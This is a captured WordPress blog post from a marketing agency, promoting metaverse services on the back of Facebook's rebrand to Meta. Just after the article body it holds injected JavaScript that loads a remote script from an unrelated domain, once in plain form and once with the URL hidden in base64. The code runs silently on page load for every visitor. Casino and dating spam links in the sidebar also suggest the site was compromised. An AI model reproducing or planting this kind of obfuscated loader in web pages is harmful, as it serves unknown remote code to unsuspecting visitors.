https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-300x168.png 300w, https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web-768x430.png 768w, https://www.digitalbeehive.net/wp-content/uploads/2022/02/www-vs-spatial-web.png 1201w" sizes="(max-width: 528px) 100vw, 528px" /></noscript><figcaption><a href="https://medium.com/swlh/an-introduction-to-the-spatial-web-bb8127f9ac45">Source</a></figcaption></figure></div>



<p>It may sound complicated, but it isn’t rocket science. It makes the most out of technology, making it easier to navigate, communicate and engage with people and brands.&nbsp;</p>



<p>Right now, with a virtual/augmented reality device (VR/AR) like the Meta Quest, (previously known as the Oculus) you can access a digital version of our world, or create your own, made possible by apps, games, and websites.</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20414%20233'%3E%3C/svg%3E" alt="" class="wp-image-6649" width="414" height="233" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/giphy.gif"/><noscript><img decoding="async" src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/giphy.gif" alt="" class="wp-image-6649" width="414" height="233"/></noscript><figcaption><a href="https://giphy.com/gifs/oculus-vr-virtual-reality-3og0ICRyMPxO37n82c">Source</a></figcaption></figure></div>



<p>The good news is that we’re just testing the waters of VR and AI, but these digital advancements are set to become the norm in the future.</p>



<h2 class="wp-block-heading"><strong>What does this mean for my business?</strong></h2>



<p>Gone are the glory days of Facebook (the social media platform, not the company).&nbsp;</p>



<p>Facebook’s rebrand to Meta means connecting more people to your business. It will pave the way for the development and integration of the metaverse. This will allow your business to improve, augment and enhance almost every facet of its existence: value-added education, creativity, investments, and partnerships, as well as business growth and profit. </p>



<p><em>Edward Wilson said, “The real problem of humanity is the following: We have Paleolithic emotions, medieval institutions, and godlike technology…”</em></p>



<p>Research shows that participants have a 27% higher emotional reaction to VR content (3D) in comparison to 2D content, which we currently use through our mobile phones, laptops, consoles et al.&nbsp;</p>



<p>So, in the Metaverse, if you’re educating or engaging your audience; really tapping into their Paleolithic emotions and connecting them to your brand/product/service, then you’re creating a space where they can <strong>stay longer.</strong></p>



<p>As I write this, the current algorithm on Tik Tok for a video to appear on the ‘For You” page, and potentially trend, allows for 7-second videos with more text on the screen. This results in more views but minimal engagement. </p>



<p><strong><em>The metaverse flips the script.</em></strong></p>



<p>For example, if you start using VR as a fitness platform to exercise, you will exercise for longer and harder. You won’t feel the aftereffects as much because VR augments how we perceive any fitness routine. For some, they could look at it as a video game, for others, a fake reality, therefore not processing the physical activity as an actual activity.&nbsp;</p>



<p>Brands/products can create content in 3D spaces that give an immersive experience for the consumer to enjoy. Look, feel, touch, wear, do a test run, etc., just as you would a physical store, but from anywhere in the world. The possibilities are endless.</p>



<p><a href="https://3dlook.me/">3DLOOK</a>, a clothing company is one among many brands already diving into virtual reality to promote their products.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20374%20379'%3E%3C/svg%3E" alt="" class="wp-image-6651" width="374" height="379" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/3DLOOK-1-1003x1024.gif"/><noscript><img decoding="async" src="https://www.digitalbeehive.net/wp-content/uploads/2022/02/3DLOOK-1-1003x1024.gif" alt="" class="wp-image-6651" width="374" height="379"/></noscript><figcaption><a href="https://3dlook.me/yourfit/">Source</a></figcaption></figure></div>



<h2 class="wp-block-heading">Grow your business in 2D AND 3D</h2>



<p>In December 2021, Bill Gates predicted that, within two to three years, most Zoom meetings will migrate to the metaverse, with a VR headset—and a digital avatar.</p>



<p>A Zoom call in VR lasts 34 minutes longer than a 2D one, and 16 minutes longer than a physical ‘boardroom’ meeting. With the head of HR creating a 3D meeting room this week, and the accounts intern creating another one next week, Zoom meetings would be unpredictable, ergo, interesting or fun.</p>



<p>No more long commutes, stuck in traffic for hours on end, increasing CO2 emissions.&nbsp;</p>



<p>No more interactions with sick work colleagues.&nbsp;</p>



<p>The opportunity is to go 3D: create a 3D digital workspace for your employees or a conference room for clients and business partners.  Entertain your suppliers in Hawaii or sign a contract on the moon. The only limit would be your imagination.</p>



<p>By having a digital space, we’ll be giving mother nature time to rejuvenate, saving our planet for future generations to enjoy.</p>



<h2 class="wp-block-heading">In the long run&#8230;</h2>



<p>The rebrand to Meta may have been Zuckerberg’s solution for the company to stay relevant in the internet’s inevitable future. But in doing so, he just paved the way for the new internet, Web 3.0, the Metaverse.</p>



<p>Everything online will converge on the metaverse.&nbsp;</p>



<p>At DBH, we’ll go beyond creating a 2D website for your business. Let the Digital Bees expand your business into the metaverse. We&#8217;ll create apps or videos that are responsive on VR devices. From a virtual office experience to an app that sells your product/service. <a href="https://www.digitalbeehive.net/what-we-do/">Don’t let your business fall behind.</a></p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="left"><span class="category subtitle-font"><a class="brand-color brand-border-color"  href="https://www.digitalbeehive.net/category/business/" rel="category tag"> Business</a> <a class="brand-color brand-border-color"  href="https://www.digitalbeehive.net/category/entertainment/" rel="category tag"> Entertainment</a> <a class="brand-color brand-border-color"  href="https://www.digitalbeehive.net/category/business/marketing/" rel="category tag"> Marketing</a> <a class="brand-color brand-border-color"  href="https://www.digitalbeehive.net/category/business/online-marketing/" rel="category tag"> Online Marketing</a> <a class="brand-color brand-border-color"  href="https://www.digitalbeehive.net/category/technology/" rel="category tag"> Technology</a> <a class="brand-color brand-border-color"  href="https://www.digitalbeehive.net/category/uncategorized/" rel="category tag"> Uncategorized</a></span>				<div class="select share-btn" data-select="true">
					<a class="select-title brand-color-hover" data-toggle="select">
						<span>Share post</span>
					</a>
					<ul class="select-menu">
						<li>
							<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F" target="_blank">
								<span class="icon ion-social-facebook"></span>
								Facebook							</a>
						</li>
						<li>
							<a href="https://twitter.com/intent/tweet?text=Facebook%E2%80%99s+rebrand+to+Meta%3A+What+does+this+mean+for+your+business%3F,+https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F" target="_blank">
								<span class="icon ion-social-twitter"></span>
								Twitter							</a>
						</li>
						<li>
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F" target="_blank">
								<span class="icon ion-social-googleplus-outline"></span>
								Google+							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F&title=Facebook%E2%80%99s+rebrand+to+Meta%3A+What+does+this+mean+for+your+business%3F&source=Digital+Beehive+Africa" target="_blank">
								<span class="icon ion-social-linkedin-outline"></span>
								LinkedIn							</a>
						</li>
						<li>
							<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F&description=Facebook%E2%80%99s+rebrand+to+Meta%3A+What+does+this+mean+for+your+business%3F" target="_blank">
								<span class="icon ion-social-pinterest-outline"></span>
								Pinterest							</a>
						</li>
					</ul>
				</div>
			</div><!--.left-->
			<div class="right">
			</div><div class="clear"></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->								
	<div class="vc_row toggle">
			<div class="vc_col-md-6">
			<a href="https://www.digitalbeehive.net/how-to-be-quality-assurance-lead-job-description/">
				<table class="toggle-post">
					<tbody>
						<tr>
							<td class="arrow">
								<span class="ion-ios-arrow-left"></span>
							</td>
							<td class="image left">
															</td>
							<td class="content text-left">
								<p class="subtitle small">Previous post</p>
								<h3 class="title text-left">
									How to Be Quality Assurance Lead Job Description and Skills								</h3>
							</td>
						</tr>
					</tbody>
				</table>
			</a>
		</div>
				<div class="vc_col-md-6">
			<a href="https://www.digitalbeehive.net/customer-satisfaction-have-we-missed-the-mark/">
				<table class="toggle-post">
					<tbody>
						<tr>
							<td class="content text-left">
								<p class="subtitle small">Next post</p>
								<h3 class="title text-left">
									Customer Satisfaction: Have We Missed The Mark?								</h3>	
							</td>
							<td class="image right">
								<img width="200" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20140'%3E%3C/svg%3E" class="attachment-argenta_thumbnail_next_and_prev size-argenta_thumbnail_next_and_prev wp-post-image" alt="" decoding="async" data-lazy-src="https://www.digitalbeehive.net/wp-content/uploads/2021/10/green-five-star-vector-760-1-200x140.png" /><noscript><img width="200" height="140" src="https://www.digitalbeehive.net/wp-content/uploads/2021/10/green-five-star-vector-760-1-200x140.png" class="attachment-argenta_thumbnail_next_and_prev size-argenta_thumbnail_next_and_prev wp-post-image" alt="" decoding="async" /></noscript>							</td>
							<td class="arrow">
								<span class="ion-ios-arrow-right"></span>
							</td>
						</tr>
					</tbody>
				</table>
			</a>
		</div>
		</div>
								<h3 class="title text-left related-post-heading">
				Related posts			</h3>
			<div class="vc_row related-posts">
								<div class="vc_col-md-4 vc_col-xs-12">
					<div class="blog-item">
												
						<div class="blog-item-content">
							<div class="category subtitle-font">
								<a class="brand-border-color brand-color" href="https://www.digitalbeehive.net/category/uncategorized/">Uncategorized</a>
							</div>
							<h3 class="title text-left">
								<a rel="external" href="https://www.digitalbeehive.net/pinup-kazino-rsmi-sayt-167/">
									PinUp kazino rəsmi saytı								</a>
							</h3>
						</div>
						<footer class="item-footer">
							<div class="left">
								<p class="text-small">
									<b>By Arti Bhatia</b>
								</p>
							</div>
							<div class="right">
								<p class="subtitle text-small"><time class="entry-date published" datetime="2025-10-22T16:58:39+03:00">October 22, 2025</time><time class="updated" datetime="2025-10-23T09:50:51+03:00">October 23, 2025</time></p>
							</div>
						</footer>
					</div>
				</div>
							<div class="vc_col-md-4 vc_col-xs-12">
					<div class="blog-item">
												
						<div class="blog-item-content">
							<div class="category subtitle-font">
								<a class="brand-border-color brand-color" href="https://www.digitalbeehive.net/category/uncategorized/">Uncategorized</a>
							</div>
							<h3 class="title text-left">
								<a rel="external" href="https://www.digitalbeehive.net/discover-your-perfect-match-today/">
									Discover your perfect match today								</a>
							</h3>
						</div>
						<footer class="item-footer">
							<div class="left">
								<p class="text-small">
									<b>By Arti Bhatia</b>
								</p>
							</div>
							<div class="right">
								<p class="subtitle text-small"><time class="entry-date published updated" datetime="2025-02-26T15:13:02+03:00">February 26, 2025</time></p>
							</div>
						</footer>
					</div>
				</div>
							<div class="vc_col-md-4 vc_col-xs-12">
					<div class="blog-item">
												
						<div class="blog-item-content">
							<div class="category subtitle-font">
								<a class="brand-border-color brand-color" href="https://www.digitalbeehive.net/category/uncategorized/">Uncategorized</a>
							</div>
							<h3 class="title text-left">
								<a rel="external" href="https://www.digitalbeehive.net/take-step-one-towards-finding-love-again-with-dating-site-for-single-moms/">
									Take step one towards finding love again with dating site for single moms								</a>
							</h3>
						</div>
						<footer class="item-footer">
							<div class="left">
								<p class="text-small">
									<b>By Arti Bhatia</b>
								</p>
							</div>
							<div class="right">
								<p class="subtitle text-small"><time class="entry-date published updated" datetime="2025-02-26T03:06:45+03:00">February 26, 2025</time></p>
							</div>
						</footer>
					</div>
				</div>
						</div>
						
<div id="comments" class="comments-area">

			<section class="comment-respond" id="respond">
			<h3 class="title text-left">
				Post a Comment			</h3>
			<div class="reply-cancle"><a rel="nofollow" id="cancel-comment-reply-link" href="/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#respond" style="display:none;">Click here to cancel reply</a></div>
									<form action="https://www.digitalbeehive.net/wp-comments-post.php" method="post" class="without-label-offset" id="commentform">

				<div class="input-vertical-group">
										<div class="input-group">
						<div class="input-wrap">
							<label for="author" class="col-4">
								<input type="text" placeholder="Name" name="author" id="author" value="" tabindex="1">
							</label>
							<label for="email" class="col-4">	
								<input type="email" placeholder="Email" name="email" id="email" value="" tabindex="2">
							</label>
							<label for="url" class="col-4">
								<input type="text" placeholder="Website" name="url" id="url" value="" size="22" tabindex="3">
							</label>
						</div>
					
						<textarea rows="8" name="comment" id="comment" tabindex="4" placeholder="Comment"></textarea>
										</div>
									</div>

				<p class="text-left">
					<button name="submit" class="btn submit-comment" tabindex="5">Submit Comment</button>
				</p>

				<div class="clear"></div>

				<input type='hidden' name='comment_post_ID' value='6643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b0468c07a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
					</section>
	
</div><!-- #comments -->
			</main><!-- #main -->
		</div><!-- #primary -->
	</div>

		<div class="vc_col-md-3 page-sidebar">
		<aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" class="search search-form" action="https://www.digitalbeehive.net/" method="POST">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<span class="ion-ios-search"></span>
	</button>
</form></section><section id="argenta_widget_recent_posts-1" class="widget widget_argenta_widget_recent_posts"><h3 class="title widgettitle">Recent Posts</h3>		<ul class="recent-posts-list">
				<li class="post-item clearfix active ">

			
				<div class="content-wrap no-thumb">
											<h4 class="text-left">
							<a href="https://www.digitalbeehive.net/les-sites-de-paris-optimaux-hors-arjel-pour-jouer-25/">
								Les sites de paris optimaux hors ARJEL pour jouer en ligne sans restriction							</a>
						</h4>
											<p class="subtitle small">
						jeu						</p>
											<div class="subtitle">
							<div class="date">January 21, 2026</div>						</div>
									</div>
			</li>
					<li class="post-item clearfix ">

			
				<div class="content-wrap no-thumb">
											<h4 class="text-left">
							<a href="https://www.digitalbeehive.net/leading-online-casinos-in-canada-for-secure-and-3/">
								Leading Online Casinos in Canada for Secure and Thrilling Gaming							</a>
						</h4>
											<p class="subtitle small">
						games						</p>
											<div class="subtitle">
							<div class="date">January 15, 2026</div>						</div>
									</div>
			</li>
					<li class="post-item clearfix ">

			
				<div class="content-wrap no-thumb">
											<h4 class="text-left">
							<a href="https://www.digitalbeehive.net/casino-zonder-cruks-hoe-heldere-voorwaarden-het-18/">
								Casino zonder Cruks: Hoe heldere voorwaarden het gevoel van betrouwbaarheid van gokkers vormgeven.							</a>
						</h4>
											<p class="subtitle small">
						woodandcolors.nl_20260114_170203						</p>
											<div class="subtitle">
							<div class="date">January 15, 2026</div>						</div>
									</div>
			</li>
				</ul>
	</section><section id="argenta_widget_socialbar_subscribe-2" class="widget widget_argenta_widget_socialbar_subscribe"><h3 class="title widgettitle">Stay in Touch</h3>		<div class="socialbar small">
							<a href="https://web.facebook.com/digitalbeehiveafrica" target="_blank" class="social outline rounded">
					<span class="ion-social-facebook"></span>
				</a>
			
			
			
							<a href="https://www.instagram.com/digitalbeehiveafrica" target="_blank" class="social outline rounded">
					<span class="ion-social-instagram-outline"></span>
				</a>
			
							<a href="https://ke.linkedin.com/company/digital-beehive-africa" target="_blank" class="social outline rounded">
					<span class="ion-social-linkedin-outline"></span>
				</a>
			
								</div>
		</section>		</aside>
	</div>
	
</div>

	</div><!-- #content -->
	
		<footer id="colophon" class="site-footer">

		
				<div class="site-info">
			Digital Beehive © 2023 Digital Beehive. All rights reserved.		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
	
</div><!-- #page -->




<style></style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/argenta-child/*","/wp-content/themes/argenta/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1688484462" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digitalbeehive.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1688484462" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.digitalbeehive.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/woocommerce-hack.js?ver=1688484462" id="woocommerce_hack-js" defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcU7M4ZAAAAAHbYXy-yMJfyktDh9baMZpKO_VLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcU7M4ZAAAAAHbYXy-yMJfyktDh9baMZpKO_VLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1688484463" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197149154\",\"post\":\"6643\",\"tz\":\"3\",\"srv\":\"www.digitalbeehive.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "197149154", "6643" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1688484463" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/libs/aos.js?ver=1688484463" id="aos-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-content/themes/argenta/js/libs/jquery.mega-menu.min.js?ver=6.9" id="jquery-mega-menu-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/navigation.js?ver=1688484463" id="argenta-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/skip-link-focus-fix.js?ver=1688484463" id="argenta-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/select.js?ver=1688484463" id="argenta-select-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/social-share.js?ver=1688484463" id="argenta-social-share-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-content/themes/argenta/js/libs/owl.carousel.min.js?ver=6.9" id="owl-carousel-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/gallery.js?ver=1688484463" id="argenta-gallery-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/portfolio-gallery.js?ver=1688484463" id="argenta-portfolio-gallery-js" defer></script>
<script type="text/javascript" src="https://www.digitalbeehive.net/wp-content/themes/argenta/js/libs/scroll-smooth.min.js?ver=6.9" id="scroll-smooth-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/main.js?ver=1688484463" id="argenta-main-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.digitalbeehive.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
